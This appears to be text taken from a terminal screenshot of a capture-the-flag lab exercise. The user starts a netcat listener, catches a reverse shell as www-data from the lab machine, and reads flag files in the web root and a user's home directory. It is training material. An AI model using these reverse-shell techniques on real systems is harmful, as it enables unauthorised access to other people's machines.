 /bin/bash
┌─[parrot@parrot]─[~]
└──╼ $hostname -I
10.0.2.15 10.17.51.40
┌─[parrot@parrot]─[~]
└──╼ $nc -lvp 8080
listening on [any] 8080 ...
10.10.10.116: inverse host lookup failed: Unknown host
connect to [10.17.51.40] from (UNKNOWN) [10.10.10.116] 55380
bash: cannot set terminal process group (1334): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-10-116:/var/www/html$ ls
ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
www-data@ip-10-10-10-116:/var/www/html$ cd /hom
cd /home/
www-data@ip-10-10-10-116:/home$ ls
ls
rick
ubuntu
www-data@ip-10-10-10-116:/home$ cd rick
cd rick
www-data@ip-10-10-10-116:/home/rick$ ls
ls
second ingredients
www-data@ip-10-10-10-116:/home/rick$ cat se
cat second\ ingredients
1 jerry tear
www-data@ip-10-10-10-116:/home/rick$ _